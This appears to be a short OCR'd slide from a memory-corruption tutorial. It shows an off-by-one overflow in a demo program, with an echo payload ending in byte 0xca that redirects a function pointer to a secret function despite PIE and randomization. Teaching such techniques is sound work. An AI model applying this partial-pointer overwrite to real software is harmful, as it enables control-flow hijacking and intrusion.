Off-by-one exploitation
It is enough to overwrite the last byte with 0xca (which is the first in memory because of little-endianness):
$ echo -e "AAAAAAAAAAAAAAAA\xca" | ./overflow-struct-offbyone
Insert data: Secret function!
show_data = 0x560975daa7dd, secret_function = 0x560975daa7ca
The attack works with PIE and randomization enabled because the other bytes are untouched
Basically, we only “shift” the pointer to the target function by modifying only the last byte!